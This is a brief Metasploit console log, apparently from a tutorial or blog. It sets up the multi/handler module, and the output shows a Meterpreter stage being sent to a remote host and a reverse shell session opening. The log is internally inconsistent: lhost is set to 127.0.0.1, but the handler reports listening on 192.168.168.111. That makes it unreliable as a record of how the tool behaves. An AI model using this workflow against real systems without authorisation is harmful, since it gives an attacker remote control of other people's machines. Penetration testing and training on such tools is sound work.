 msfconsole
/ msfconsole
# cowsay++
____________
< metasploit >
------------
\   ,__,
\  (oo)____
(__)    )\
||--|| *
=[ metasploit v4.17.13-dev ]
+ -- --=[ 1808 exploits - 1028 auxiliary - 313 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(multi/handler) > set lport 6666
lport => 6666
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.168.111:6666
[*] Sending stage (179779 bytes) to 192.168.168.108
[*] Meterpreter session 1 opened (192.168.168.111:6666 -> 192.168.168.108:5848) at 2018-09-
25 16:16:47 +0800
[*] Sending stage (179779 bytes) to 192.168.168.108